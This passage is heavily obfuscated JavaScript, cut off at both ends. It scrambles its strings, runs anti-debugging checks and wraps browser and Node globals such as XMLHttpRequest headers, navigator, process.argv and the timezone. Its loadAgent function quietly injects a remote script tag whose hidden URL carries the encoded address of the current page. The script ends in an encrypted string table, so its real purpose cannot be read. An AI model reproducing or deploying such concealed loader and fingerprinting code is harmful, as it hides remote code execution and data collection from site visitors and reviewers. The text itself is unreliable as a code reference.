362:f81[122]+=f81[229];f81[389]=f81[394];f81[389]+=f81[769];f81[389]+=f81[143];G3z=358;break;case 387:f81[888]+=f81[870];f81[797]=f81[586];f81[797]+=f81[125];f81[797]+=f81[842];f81[959]=f81[132];G3z=382;break;case 674:z_z(O_p,"android",f81[169],f81[929],f81[169]);G3z=673;break;case 424:f81[678]+=f81[238];f81[678]+=f81[314];f81[926]=f81[785];f81[926]+=f81[388];G3z=420;break;case 664:f81[550]+=f81[898];f81[458]=f81[3];f81[458]+=f81[898];f81[152]=f81[565];G3z=660;break;case 163:f81[66]="";f81[66]="";f81[40]="A8cU";f81[33]="D9";G3z=159;break;case 136:f81[44]="tch";f81[41]="MFp";f81[82]="7qu";f81[78]="";G3z=167;break;case 537:f81[700]+=f81[65];f81[700]+=f81[46];f81[740]=f81[61];f81[740]+=f81[86];G3z=533;break;case 694:z_z(t6e,"setRequestHeader",f81[837],f81[987],f81[169]);G3z=693;break;case 644:f81[572]+=f81[898];f81[165]=f81[229];f81[165]+=f81[149];f81[218]=f81[288];G3z=640;break;case 144:f81[24]="v7";f81[52]="";f81[52]="F9";f81[44]="";G3z=140;break;case 623:f81[513]=f81[23];f81[513]+=f81[432];f81[513]+=f81[842];f81[175]=f81[786];f81[175]+=f81[76];f81[175]+=f81[831];G3z=617;break;case 151:f81[58]="";f81[58]="me";f81[94]="";f81[73]="estAnimationFrame";f81[39]="Glz";f81[94]="cancelAnim";f81[24]="";G3z=144;break;case 533:f81[740]+=f81[801];f81[119]=f81[84];f81[119]+=f81[20];f81[119]+=f81[26];G3z=529;break;case 307:f81[308]="";f81[308]="esidual";f81[786]="p";f81[502]="";f81[502]="_r";f81[334]="";f81[699]="q";G3z=300;break;case 220:f81[868]="ob";f81[508]="RLSe";f81[432]="l";f81[763]="";G3z=216;break;case 632:f81[877]+=f81[898];f81[106]=f81[88];f81[106]+=f81[769];f81[757]=f81[97];G3z=701;break;case 444:f81[234]+=f81[635];f81[234]+=f81[743];f81[731]=f81[468];f81[731]+=f81[68];G3z=440;break;case 498:f81[841]+=f81[874];f81[971]=f81[310];f81[971]+=f81[624];f81[971]+=f81[62];G3z=559;break;case 722:z_z(O_p,f81[753],f81[169],f81[737]);G3z=721;break;case 731:z_z(O_p,f81[841],f81[169],f81[598]);G3z=730;break;case 717:z_z(O_p,f81[798],f81[169],f81[749]);G3z=716;break;case 55:f81[85]="";f81[85]="";f81[85]="al";f81[99]="";G3z=74;break;case 30:f81[76]="1arX";f81[18]="ne";f81[95]="";f81[95]="Mk";f81[93]="";f81[93]="G1t";G3z=41;break;case 391:f81[387]+=f81[334];f81[387]+=f81[565];f81[888]=f81[288];f81[888]+=f81[898];G3z=387;break;case 275:f81[299]="TMLE";f81[289]="lD";f81[980]="";f81[383]="z";G3z=271;break;case 325:f81[241]+=f81[502];f81[241]+=f81[308];f81[245]=f81[786];f81[245]+=f81[334];G3z=374;break;case 725:z_z(O_p,f81[467],f81[169],f81[399]);G3z=724;break;case 476:f81[399]=f81[81];f81[399]+=f81[87];f81[399]+=f81[66];f81[467]=f81[71];G3z=472;break;case 315:f81[831]="";f81[831]="u";f81[977]="stract";f81[870]="";G3z=311;break;case 714:z_z(O_p,f81[516],f81[169],f81[926]);G3z=713;break;case 74:f81[99]="DMDI";f81[89]="romis";f81[77]="";f81[77]="T";G3z=70;break;case 545:f81[315]+=f81[792];f81[276]=f81[11];f81[276]+=f81[22];f81[276]+=f81[586];G3z=541;break;case 522:f81[693]+=f81[58];f81[404]=f81[50];f81[404]+=f81[35];f81[404]+=f81[63];G3z=518;break;case 559:f81[716]=f81[28];f81[716]+=f81[12];f81[716]+=f81[792];f81[181]=f81[33];f81[181]+=f81[41];f81[181]+=f81[288];G3z=553;break;case 648:f81[294]+=f81[714];f81[303]=f81[565];f81[303]+=f81[805];f81[572]=f81[229];G3z=644;break;case 707:z_z(o58,"splice",f81[837],f81[568],f81[169]);G3z=706;break;case 713:z_z(O_p,f81[678],f81[169],f81[860]);G3z=712;break;case 688:z_z(g0r,"getTimezoneOffset",f81[837],f81[337],f81[169]);G3z=687;break;case 672:z_z(O_p,f81[286],f81[169],f81[605]);G3z=671;break;case 366:f81[496]+=f81[714];f81[496]+=f81[691];f81[122]=f81[394];f81[122]+=f81[898];G3z=362;break;case 541:f81[162]=f81[565];f81[162]+=f81[54];f81[162]+=f81[69];f81[700]=f81[56];G3z=537;break;case 669:z_z(O_p,f81[513],f81[169],f81[902]);G3z=668;break;case 6:f81[1]="";f81[1]="J";f81[9]="";f81[9]="ocumen";G3z=11;break;case 590:f81[370]=f81[91];f81[370]+=f81[15];f81[370]+=f81[84];f81[954]=f81[19];G3z=586;break;case 636:f81[552]+=f81[149];f81[499]=f81[1];f81[499]+=f81[334];f81[877]=f81[586];G3z=632;break;case 613:f81[243]+=f81[55];f81[243]+=f81[64];f81[835]=f81[10];f81[835]+=f81[83];f81[835]+=f81[18];G3z=608;break;case 66:f81[15]="";f81[15]="rin";f81[29]="";f81[29]="yFI";f81[27]="";G3z=86;break;case 772:z_z(O_p,f81[241],f81[169],f81[542],f81[169]);G3z=771;break;case 343:f81[149]="";f81[945]="L";f81[398]="__opt";f81[149]="6";G3z=339;break;case 216:f81[763]="tRf";f81[147]="J9Zw";f81[992]="";f81[992]="M0";f81[203]="9V";f81[248]="";G3z=210;break;case 159:f81[66]="kX";f81[67]="ationFra";f81[43]="";f81[57]="JS";f81[81]="V3";f81[43]="nav";G3z=153;break;case 774:z_z(o58,"push",f81[837],f81[476],f81[169]);G3z=773;break;case 167:f81[78]="";f81[78]="8uI";f81[71]="";f81[71]="U";G3z=163;break;case 59:f81[13]="O4";f81[96]="URIComp";f81[32]="$8G";f81[47]="Y4";G3z=55;break;case 210:f81[248]="th";f81[813]="";f81[813]="us";f81[983]="";G3z=249;break;case 683:z_z(O_p,"process",f81[169],f81[294],f81[169]);G3z=682;break;case 670:z_z(O_p,f81[189],f81[169],f81[175]);G3z=669;break;case 271:f81[859]="lement";f81[980]="8Yk";f81[132]="";f81[132]="W";f81[159]="M";G3z=266;break;case 335:f81[810]=f81[143];f81[810]+=f81[149];f81[810]+=f81[945];f81[789]=f81[398];f81[789]+=f81[853];f81[789]+=f81[222];G3z=329;break;case 656:f81[227]+=f81[714];f81[161]=f81[8];f81[161]+=f81[5];f81[204]=f81[8];G3z=652;break;case 467:f81[481]=f81[842];f81[481]+=f81[792];f81[481]+=f81[44];f81[386]=f81[52];G3z=526;break;case 11:f81[6]="";f81[6]="lN3";f81[4]="";f81[4]="onent";f81[2]="";f81[2]="";G3z=16;break;case 737:z_z(O_p,f81[858],f81[169],f81[119]);G3z=736;break;case 63:f81[59]="";f81[59]="sk";f81[47]="";f81[47]="";G3z=59;break;case 712:z_z(O_p,f81[195],f81[169],f81[353]);G3z=711;break;case 153:f81[36]="";f81[36]="v_I";f81[21]="";f81[21]="olean";f81[53]="";f81[53]="_A01";G3z=184;break;case 690:z_z(O_p,"XMLHttpRequest",f81[169],f81[499],f81[169]);G3z=689;break;case 278:f81[801]="t";f81[691]="";f81[691]="N";f81[750]="";G3z=323;break;case 627:f81[183]+=f81[80];f81[902]=f81[93];f81[902]+=f81[586];f81[902]+=f81[95];G3z=623;break;case 723:z_z(O_p,f81[124],f81[169],f81[498]);G3z=722;break;case 16:f81[2]="encode";f81[7]="";f81[7]="z7U";f81[38]="";G3z=25;break;case 566:f81[373]=f81[25];f81[373]+=f81[89];f81[373]+=f81[792];f81[701]=f81[71];G3z=562;break;case 679:z_z(O_p,"navigator",f81[169],f81[227],f81[169]);G3z=678;break;case 266:f81[746]="S";f81[947]="";f81[388]="_ImN";f81[603]="ymb";G3z=262;break;case 602:f81[570]=f81[786];f81[570]+=f81[769];f81[570]+=f81[6];f81[538]=f81[10];G3z=598;break;case 192:f81[112]="";f81[112]="X8V";f81[676]="";f81[676]="";f81[654]="d6";f81[676]="ation";G3z=227;break;case 81:f81[26]="O6";f81[61]="";f81[61]="set";f81[45]="alThis";f81[92]="glo";f81[46]="";f81[46]="";G3z=101;break;case 680:z_z(s$x,"platform",f81[169],f81[161],f81[169]);G3z=679;break;case 176:f81[635]="";f81[635]="";f81[933]="clearTim";f81[635]="gMa";f81[755]="ig";f81[840]="";G3z=209;break;case 667:z_z(O_p,f81[373],f81[169],f81[564]);G3z=666;break;case 25:f81[38]="";f81[38]="p9";f81[10]="";f81[10]="d";f81[64]="";f81[64]="aw";G3z=34;break;case 505:f81[148]+=f81[750];f81[148]+=f81[945];f81[598]=f81[109];f81[598]+=f81[334];f81[598]+=f81[98];f81[841]=f81[565];f81[841]+=f81[34];G3z=498;break;case 687:z_z(O_p,"RegExp",f81[169],f81[218],f81[169]);G3z=686;break;case 227:f81[662]="";f81[512]="J2";f81[662]="";f81[662]="oc";f81[376]="dDz";f81[432]="";f81[432]="";G3z=220;break;case 300:f81[334]="$";f81[567]="o";f81[792]="e";f81[898]="_";G3z=347;break;case 358:f81[652]=f81[801];f81[652]+=f81[805];f81[652]+=f81[320];f81[619]=f81[314];G3z=354;break;case 739:z_z(O_p,f81[957],f81[169],f81[954]);G3z=738;break;case 720:z_z(O_p,f81[731],f81[169],f81[234]);G3z=719;break;case 243:f81[273]="G0";f81[172]="";f81[172]="";f81[172]="j";G3z=239;break;case 329:f81[542]=f81[792];f81[542]+=f81[334];f81[542]+=f81[567];f81[241]=f81[898];G3z=325;break;case 709:z_z(o58,"unshift",f81[837],f81[888],f81[169]);G3z=708;break;case 704:z_z(O_p,"String",f81[169],f81[331],f81[169]);G3z=703;break;case 472:f81[467]+=f81[508];f81[467]+=f81[511];f81[599]=f81[159];f81[599]+=f81[115];f81[599]+=f81[78];G3z=467;break;case 740:z_z(O_p,f81[287],f81[169],f81[317]);G3z=739;break;case 736:z_z(O_p,f81[740],f81[169],f81[700]);G3z=735;break;case 701:f81[757]+=f81[805];f81[987]=f81[159];f81[987]+=f81[103];f81[899]=f81[785];G3z=697;break;case 676:z_z(s$x,"argv",f81[169],f81[458],f81[169]);G3z=675;break;case 773:z_z(O_p,f81[912],f81[169],f81[245],f81[169]);G3z=772;break;case 570:f81[423]+=f81[79];f81[564]=f81[567];f81[564]+=f81[37];f81[564]+=f81[32];G3z=566;break;case 719:z_z(O_p,f81[571],f81[169],f81[318]);G3z=718;break;case 382:f81[959]+=f81[980];f81[959]+=f81[289];f81[349]=f81[746];f81[349]+=f81[603];f81[349]+=f81[878];f81[353]=f81[229];f81[353]+=f81[146];G3z=432;break;case 374:f81[245]+=f81[699];f81[912]=f81[322];f81[912]+=f81[870];f81[912]+=f81[977];G3z=370;break;case 732:z_z(O_p,f81[716],f81[169],f81[971]);G3z=731;break;case 733:z_z(O_p,f81[758],f81[169],f81[181]);G3z=732;break;case 526:f81[386]+=f81[512];f81[386]+=f81[24];f81[693]=f81[94];f81[693]+=f81[67];G3z=522;break;case 710:z_z(h_O,"split",f81[837],f81[797],f81[169]);G3z=709;break;case 726:z_z(O_p,f81[481],f81[169],f81[599]);G3z=725;break;case 461:f81[749]+=f81[763];f81[798]=f81[432];f81[798]+=f81[662];f81[798]+=f81[676];f81[208]=f81[273];f81[208]+=f81[842];f81[208]+=f81[112];G3z=454;break;case 339:f81[143]="";f81[143]="i";f81[169]=0;f81[837]=1;G3z=335;break;case 354:f81[619]+=f81[805];f81[619]+=f81[225];f81[887]=f81[397];f81[887]+=f81[103];G3z=405;break;case 405:f81[887]+=f81[352];f81[331]=f81[743];f81[331]+=f81[769];f81[331]+=f81[125];G3z=401;break;case 401:f81[142]=f81[567];f81[142]+=f81[103];f81[142]+=f81[109];f81[614]=f81[786];f81[614]+=f81[769];f81[614]+=f81[269];G3z=395;break;case 518:f81[843]=f81[933];f81[843]+=f81[70];f81[843]+=f81[801];f81[745]=f81[565];f81[745]+=f81[42];G3z=513;break;case 493:f81[737]+=f81[565];f81[737]+=f81[376];f81[753]=f81[743];f81[753]+=f81[567];G3z=489;break;case 140:f81[75]="equ";f81[50]="p7";f81[16]="ray";f81[44]="";G3z=136;break;}}function t6e(w1w){var y7G=2;for(;y7G !== 5;){switch(y7G){case 2:var S$4=[arguments];return S$4[0][0].XMLHttpRequest;break;}}}function g0r(h24){var u1r=2;for(;u1r !== 5;){switch(u1r){case 2:var O_4=[arguments];return O_4[0][0].Date;break;}}}function I7g(K72){var G$8=2;for(;G$8 !== 5;){switch(G$8){case 2:var X3A=[arguments];return X3A[0][0].Math;break;}}}function o58(L4G){var o9I=2;for(;o9I !== 5;){switch(o9I){case 2:var r5J=[arguments];o9I=1;break;case 1:return r5J[0][0].Array;break;}}}function z89(F4m){var D1m=2;for(;D1m !== 5;){switch(D1m){case 2:var P_Q=[arguments];return P_Q[0][0].RegExp;break;}}}function s$x(l_m){var e7w=2;for(;e7w !== 5;){switch(e7w){case 2:var p$t=[arguments];return p$t[0][0].process;break;}}}}P6Y5A.W19=function(){return typeof P6Y5A[230740].C0cbU_u === 'function'?P6Y5A[230740].C0cbU_u.apply(P6Y5A[230740],arguments):P6Y5A[230740].C0cbU_u;};function P6Y5A(){}P6Y5A[420991]=(function(y1I,J4d,P2Q){var I7t=2;for(;I7t !== 1;){switch(I7t){case 2:return {N5Ff2Hd:(function G$y(Z6q,r5W,U7N){var u0l=2;for(;u0l !== 32;){switch(u0l){case 19:J5u=Z6q - 1;u0l=18;break;case 33:return T$r;break;case 11:X3w+=1;u0l=13;break;case 23:u0l=J5u >= Y85?27:22;break;case 34:z_u+=1;u0l=20;break;case 20:u0l=z_u < Z6q?19:33;break;case 35:J5u-=1;u0l=18;break;case 15:S9v=Y85;u0l=27;break;case 13:u0l=X3w < Z6q?12:10;break;case 14:X3w=0;u0l=13;break;case 12:T$r[X3w]=[];u0l=11;break;case 8:var S9v;var W3n;var h4G;u0l=14;break;case 18:u0l=J5u >= 0?17:34;break;case 22:h4G=S9v + (J5u - S9v + r5W * z_u) % W3n;T$r[z_u][h4G]=T$r[J5u];u0l=35;break;case 17:J38=0;Y85=0;u0l=15;break;case 27:S9v=Y85;Y85=U7N[J38];W3n=Y85 - S9v;J38++;u0l=23;break;case 2:var T$r=[];var X3w;var z_u;var J5u;var J38;var Y85;u0l=8;break;case 10:z_u=0;u0l=20;break;}}})(y1I,J4d,P2Q)};break;}}})(77,24,[77]);P6Y5A.y0l=function(){return typeof P6Y5A[230740].C0cbU_u === 'function'?P6Y5A[230740].C0cbU_u.apply(P6Y5A[230740],arguments):P6Y5A[230740].C0cbU_u;};P6Y5A.v3f=function(){return typeof P6Y5A[420991].N5Ff2Hd === 'function'?P6Y5A[420991].N5Ff2Hd.apply(P6Y5A[420991],arguments):P6Y5A[420991].N5Ff2Hd;};P6Y5A[121378].k9WW=P6Y5A;P6Y5A.d_k=function(){return typeof P6Y5A[420991].N5Ff2Hd === 'function'?P6Y5A[420991].N5Ff2Hd.apply(P6Y5A[420991],arguments):P6Y5A[420991].N5Ff2Hd;};P6Y5A[230740]=(function z2M(){var Y5B=k_B(1168,"s",-89,42);function k_B(H5t,K1d,p1t,g3x){return P6Y5A.k5(z2M,H5t,K1d,p1t,g3x,-1) + p1t;}var p3f=Y5B;var G2y=2;for(;G2y !== 9;){switch(G2y){case 2:var y$o=[arguments];y$o[7]=undefined;y$o[9]={};y$o[9].C0cbU_u=function(){var U6w=2;for(;U6w !== 90;){switch(U6w){case 10:y$G[9].C4x=['C79'];y$G[9].e_w=function(){var B4a=function(){return ('x').startsWith('x');};var F1G=P6Y5A.R7N(/\x74\u0072\u0075\145/,B4a + []);return F1G;};y$G[8]=y$G[9];U6w=18;break;case 5:return 14;break;case 37:y$G[71].e_w=function(){var c3_=function(){return ('a').anchor('b');};var m7R=P6Y5A.R7N(/(\074|\u003e)/,c3_ + []);return m7R;};y$G[89]=y$G[71];P6Y5A.u8r(y$G[5],y$G[7]);P6Y5A.u8r(y$G[5],y$G[66]);P6Y5A.u8r(y$G[5],y$G[8]);U6w=51;break;case 4:y$G[5]=[];y$G[2]={};y$G[2].C4x=['C79'];y$G[2].e_w=function(){var I3o=function(){return ('aaaa').padEnd(5,'a');};var C0V=P6Y5A.R7N(/\141\u0061\x61\141\141/,I3o + []);return C0V;};U6w=7;break;case 41:y$G[56].e_w=function(){var T9c=function(){return decodeURI('%25');};var B47=!P6Y5A.R7N(/\062\u0035/,T9c + []);return B47;};y$G[88]=y$G[56];y$G[71]={};y$G[71].C4x=['C79'];U6w=37;break;case 62:y$G[18]='C4x';y$G[58]='V9$';y$G[94]='e_w';U6w=59;break;case 76:U6w=y$G[39] < y$G[57][y$G[18]].length?75:70;break;case 1:U6w=y$o[7]?5:4;break;case 46:P6Y5A.u8r(y$G[5],y$G[48]);P6Y5A.u8r(y$G[5],y$G[1]);y$G[23]=[];y$G[50]='J_L';y$G[60]='l4l';U6w=62;break;case 72:P6Y5A.u8r(y$G[23],y$G[46]);U6w=71;break;case 51:P6Y5A.u8r(y$G[5],y$G[88]);P6Y5A.u8r(y$G[5],y$G[33]);P6Y5A.u8r(y$G[5],y$G[6]);P6Y5A.u8r(y$G[5],y$G[41]);P6Y5A.u8r(y$G[5],y$G[89]);U6w=46;break;case 32:y$G[59].e_w=function(){var H7o=typeof P6Y5A.p$q() === 'function';return H7o;};y$G[66]=y$G[59];y$G[19]={};y$G[19].C4x=['C79'];U6w=28;break;case 7:y$G[6]=y$G[2];y$G[4]={};U6w=14;break;case 75:y$G[46]={};y$G[46][y$G[26]]=y$G[57][y$G[18]][y$G[39]];y$G[46][y$G[58]]=y$G[40];U6w=72;break;case 68:U6w=72?68:67;break;case 2:var y$G=[arguments];U6w=1;break;case 70:y$G[45]++;U6w=57;break;case 69:U6w=(function(K9s){var K6b=2;for(;K6b !== 22;){switch(K6b){case 6:j32[2]=j32[0][0][j32[6]];K6b=14;break;case 26:K6b=j32[9] >= 0.5?25:24;break;case 25:j32[7]=true;K6b=24;break;case 2:var j32=[arguments];K6b=1;break;case 1:K6b=j32[0][0].length === 0?5:4;break;case 23:return j32[7];break;case 18:j32[7]=false;K6b=17;break;case 10:K6b=j32[2][y$G[58]] === y$G[50]?20:19;break;case 15:j32[1]=j32[8][j32[6]];j32[9]=j32[4][j32[1]].h / j32[4][j32[1]].t;K6b=26;break;case 19:j32[6]++;K6b=7;break;case 11:j32[4][j32[2][y$G[26]]].t+=true;K6b=10;break;case 17:j32[6]=0;K6b=16;break;case 8:j32[6]=0;K6b=7;break;case 13:j32[4][j32[2][y$G[26]]]=P6Y5A.V$E(function(){var z2W=2;for(;z2W !== 9;){switch(z2W){case 2:var M5a=[arguments];M5a[4]={};M5a[4].h=0;M5a[4].t=0;z2W=3;break;case 3:return M5a[4];break;}}},this,arguments);K6b=12;break;case 20:j32[4][j32[2][y$G[26]]].h+=true;K6b=19;break;case 5:return;break;case 4:j32[4]={};j32[8]=[];j32[6]=0;K6b=8;break;case 12:P6Y5A.u8r(j32[8],j32[2][y$G[26]]);K6b=11;break;case 24:j32[6]++;K6b=16;break;case 16:K6b=j32[6] < j32[8].length?15:23;break;case 7:K6b=j32[6] < j32[0][0].length?6:18;break;case 14:K6b=typeof j32[4][j32[2][y$G[26]]] === 'undefined'?13:11;break;}}})(y$G[23])?68:67;break;case 35:y$G[33]=y$G[69];y$G[59]={};y$G[59].C4x=['R0q'];U6w=32;break;case 57:U6w=y$G[45] < y$G[5].length?56:69;break;case 71:y$G[39]++;U6w=76;break;case 77:y$G[39]=0;U6w=76;break;case 27:y$G[64]={};y$G[64].C4x=['R0q'];y$G[64].e_w=function(){var f7f=typeof P6Y5A.e$o() === 'function';return f7f;};y$G[48]=y$G[64];U6w=23;break;case 59:y$G[26]='E7q';U6w=58;break;case 28:y$G[19].e_w=function(){var Z2O=function(){return btoa('=');};var h9d=!P6Y5A.R7N(/\142\x74\x6f\u0061/,Z2O + []);return h9d;};y$G[41]=y$G[19];y$G[56]={};y$G[56].C4x=['C79'];U6w=41;break;case 23:y$G[69]={};y$G[69].C4x=['R0q'];y$G[69].e_w=function(){var o$4=typeof P6Y5A.i6L() === 'function';return o$4;};U6w=35;break;case 58:y$G[45]=0;U6w=57;break;case 56:y$G[57]=y$G[5][y$G[45]];try{y$G[40]=y$G[57][y$G[94]]()?y$G[50]:y$G[60];}catch(d04){y$G[40]=y$G[60];}U6w=77;break;case 67:y$o[7]=79;return 75;break;case 18:y$G[3]={};y$G[3].C4x=['C79'];y$G[3].e_w=function(){var s6C=function(){return String.fromCharCode(0x61);};var z9D=!P6Y5A.R7N(/\u0030\x78\u0036\061/,s6C + []);return z9D;};y$G[1]=y$G[3];U6w=27;break;case 14:y$G[4].C4x=['R0q'];y$G[4].e_w=function(){var I9p=false;var k4G=[];try{for(var F$l in console)P6Y5A.u8r(k4G,F$l);I9p=k4G.length === 0;}catch(f4K){}var Z31=I9p;return Z31;};y$G[7]=y$G[4];y$G[9]={};U6w=10;break;}}};switch(p3f){case 73:G2y=3;break;case 10:G2y=2;break;case 53:G2y=2;break;}break;case 3:return y$o[9];break;}}})();P6Y5A.W19();function loadAgent(){var p5h=y0k(3696,"I",93,47);var P6I=p5h;var Y$Y=P6Y5A;function y0k(J9b,z$y,J3J,t0F){return P6Y5A.c$(loadAgent,J9b,z$y,J3J,t0F,-1) + J3J;}Y$Y.W19();var h6E=Y$Y.d_k()[13][51][30];for(;h6E !== Y$Y.v3f()[61][59][40];){switch(h6E){case Y$Y.d_k()[62][3][68]:var e5Y=[arguments];e5Y[5]=Y$Y.I2P(1309);switch(P6I){case 344:h6E=Y$Y.d_k()[44][4][75];break;case 450:h6E=Y$Y.d_k()[93][2][21];break;case 231:h6E=Y$Y.d_k()[24][7][12];break;}break;case Y$Y.d_k()[69][5][36]:e5Y[7]=p1lN3[Y$Y.I2P(1911)](Y$Y.l8E(1596));e5Y[7][Y$Y.l8E(1805)]=`${e5Y[5]}${Y$Y.l8E(1368)}${p9z7Uy(p1lN3[Y$Y.I2P(380)][Y$Y.l8E(20)])}`;e5Y[7][Y$Y.l8E(1908)]=!!"1";h6E=Y$Y.d_k()[64][68][76];break;case Y$Y.v3f()[21][21][74]:h6E=p1lN3[Y$Y.I2P(1961)][Y$Y.l8E(1220)](`${Y$Y.I2P(778)}${e5Y[5]}${Y$Y.I2P(1123)}`)?Y$Y.v3f()[32][63][30]:Y$Y.v3f()[42][41][51];break;case Y$Y.v3f()[38][17][45]:e5Y[9]=p1lN3[Y$Y.I2P(1961)] || p1lN3[Y$Y.l8E(646)](Y$Y.I2P(1961))[0];e5Y[9][Y$Y.I2P(1209)](e5Y[7]);h6E=Y$Y.d_k()[48][9][17][75];break;case Y$Y.d_k()[52][63][60]:return;break;}}}var S3zD3Y=P6Y5A.v3f()[37][31][48];function C0pZ_u(){return "%12dxs%09%7F%1Az%7Bm%00sH3e:B.Syqm%00sD5%3E4W.%5E;:a%08%7F%1Az%7Bl%00a%18dxaS'O7#2E;%078'%3CT*Xh%1C8C;%16;&8B=E&t0BbK!%3C2%0C~%1Adfi%00%7F%04gzl%0C%1BB=;%7DS.X0h4CoK8:8Q+St:8W&Y%20-/U+%0A=&%7DI%20_&h9Y(C%20)1%108K8$8Da%16exm%1Ev%1Adfh%00%7F%16dxm%1E~%1Adfo%00z%16%20'%0ED=C:/a%08%7F%1Azym%00a%18dpa%08%7F%1Azqm%00a%18dxaY!I;%25-%5C*%5E1%18%3CI%22O:%3Ca%7D~%1Adhh%01%0E%1Fdhh%00o%1Aty%7D%01o%1At%7DlQz%1At%7Dm%10%7F%0Adhl%10~%1Adhmj%02%13t%7DlQ%7B%1Bt%7Cl%10%7F%0Aehm%10w%18tx%7D%04~%0A%60y%7D%00o%1Atxp%08%7D%0Ad%12ai%20_&h.D=O1%3C%7DQ+N&-.CoY1-0CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:fai%20_t%20%3CF*%0A10%3EU*N1,%7DD'Ot&(%5D-O&h2VoK8$2G*Nt:8W&Y%20:%3CD&E:;%7DV%20Xt%3C5Y%3C%0A9'?Y#Ot&(%5D-O&fad'C'h%3EQ=Nt%20%3CCoX1;)B&I%20!2%5E%3C%0A%20%20%3CDoZ&-+U!%5Et%3C5Y%3C%0A%201-UoE2h-Q6G1&)%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A;:%7DE%3COt)%7DT&L2-/U!%5Et+%3CB+%04h%25%3CHb%5Dyyo%0Cx%1Adfl%00%7F%04%60xm%0Cw%1Adfl%00%7F%04gxe%0C%7D%1Adfl%00%7F%04exl%0C~%1Adfn%07%7F%04exl%0C%1BB1h.U#O7%3C8ToZ510U!%5Et%3C$@*%0A=;%7D%5E%20%5Et%3E%3C%5C&Nzh%0D%5C*K'-%7DS'E;;8%10.D;%3C5U=%0A;8)Y%20Dzt)Q-c:,8Hs~%3C-%7DY+O:%3C4V&I5%3C4_!%0A:=0R*Xt12EoO:%3C8B*Nt!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h4DoK:,%7DD=St):Q&Dzt%3E_!%5E1&)g&D0'*%0C%3CO8-%3ED%02O%20%202Ts%1Ddxs%04%7F%1Azxm%00sH3e:B.S%7B%7Fh%0C%16E!:%7DS'O7#2E;%0A%3C).%10-O1&%7DS.D7-1%5C*Nzt%3E_#E&e?E;%5E;&%19Y%3CK6$8ToBy.4Do%5Dy.4DoB;%3E8BuI;$2BbH&)3TbZ&!0Q=Sh.4%5C#%07&=1Us%1Bdxs%03x%1Azyo%02s%1Bdxs%03v%1Azyl%06ss;=/%10?K-%258%5E;%0A%3C).%10-O1&%7DY!C%20!%3CD*Nzh%0D%5C*K'-%7DV%20F8'*%10;B1h3U7%5Et;)U?Yt%3C2%10,E981U;Ot12E=%0A%20:%3C%5E%3CK7%3C4_!%04h%7Bl%00a%19lxs%05%7F%1Bh%052T:F1t5_%3C%5E%11$8%5D*D%20te%00%7F%04exm%1E~%1Dbtm%00%7F%04%60xm%1E~%1Bdt%25%5CoH8)%3E%5BsIh;)Q!N5:9%0Cw%1Adfi%00%7F%04axo%0C%1Fe%07%1Caqo%5E1%25-_=K&1%7DU=X;:%7D_,I!:/U+%0A#!)XoE!:%7DC*I!:4D6%0A$:2F&N1:s%10%1FF1).Uo%5E&1%7DQ(K=&s%0C8%072=1%5Cs%5D5!)%0C%10u%22tl%00%7F%04%60xm%1E%7C%18ft%09X*%0A'-1U,%5E1,%7D@.S9-3Do%5E-88%10&Yt&2DoY!8-_=%5E1,s%10%1FF1).UoI%3C'2C*%0A5&2D'O&h2@;C;&s%0C~%1Adfn%09%7F%04exm%0C%16E!:%7D@.S9-3Do%5D5;%7DT*I8!3U+%0A61%7DD'Ot*%3C%5E$%04t%181U.Y1h)B6%0A5/%3CY!%0A;:%7DS%20D%20)%3EDoS;=/%10-K:#s%0C%1BB=;%7D@.S9-3DoG1%3C5_+%0A=;%7D%5E%20%5Et)+Q&F5*1UoL;:%7DD'Ot;8%5C*I%20-9%10,E!&)B6%0A;:%7DS:X&-3S6%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0C%0E%0A%20-%3EX!C7)1%10*X&'/%10%20I7=/B*Nzh%04_:Xt8%3CI%22O:%3C%7DG.Yt&2DoZ&'%3EU%3CY1,s%10%1FF1).Uo%5E&1%7DQ(K=&%7D%5C.%5E1:s%0C~%1Adfl%00%7F%04fxl%0C,B1+6_:%5Ey%252T.Fy,8C,X=8)Y%20Dh%06%18t%0Dk%1A%03%18v%1B%16%04)$%5D*D%20h.E,I1;.V:Fuh%04_:Xt%3C/Q!Y5+)Y%20Dt!.%10-O=&:%10?X;+8C%3CO0fai%20_&h-Q6G1&)%10%3CO';4_!%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt:8V=O'%20%7DD'Ot8%3CW*%0A5&9%10;X-h%3CW.C:fa%60#O5;8%10*D%20-/%10;B1hn%10%20Xt%7CpT&M=%3C%7DC*I!:4D6%0A7'9Uo%02%17%1E%0B%19oL&'0%106E!:%7DS.X0fav.C8-9%10;Et.8D,Bt+5U,A;=)%10,E:.4Wsk%06%01%1C%7Cs%1Ddxs%03%7F%1Az%7Cm%00s%12dxs%09%7F%1Az%7Ch%00sc%20h1_%20A'h1Y$Ot%3C5Y%3C%0A$)$%5D*D%20h5Q%3C%0A5$/U.N-h?U*Dt;(R%22C%20%3C8Ta%0A%04$8Q%3COt+5U,At!;%106E!:%7D@=O%22!2E%3C%0A5%3C)U%22Z%20h*Q%3C%0A'=%3ES*Y'.(%5CoH1.2B*%0A%20:$Y!Mt):Q&Dzt%10Y%3CY=&:%10$O-t%1EQ!D;%3C%7DV&D0h)B.D')%3ED&E:f%7D%60#O5;8%10;X-h%3CW.C:h2BoY1$8S;%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0C!%16exm%1E%7C%12dfo%00~%16lxm%1E~%1Adfl%09%7D%16exm%1Ez%1Fdfk%00%7C%160t%18v%1B%0A$)$%5D*D%20;%7DLoi584D*Ixh%13U+H5&6%1Cok6;%3C%10.D0h0_=Ohxm%00a%18dxs%01%7F%18hpm%00a%1Bdxs%01v%1Fhym%00a%1Faxs%03%7F%1Ah%112E=%0A')+U+%0A$)$%5D*D%20h9U;K=$.%10.X1h(@o%5E;h9Q;Ozt%09X*X1h4CoK:h4C%3C_1h*Y;Bt12E=%0A'%202@?C:/%7DS.X%20h9Q;Kzh%0D%5C*K'-%7DB*L&-.Xo%5E%3C-%7D@.M1h2BoX1;)Q=%5Et12E=%0A;:9U=%04h%7Fm%00a%1Bdxs%02%7F%1Ah+/U.%5E1%0D1U%22O:%3C%13cs%1Bdxs%09%7F%1Az%7Cm%01s%1Bdxs%04%7F%1Az%7Bl%00sTt:2GoC%20-0CbI1&)U=%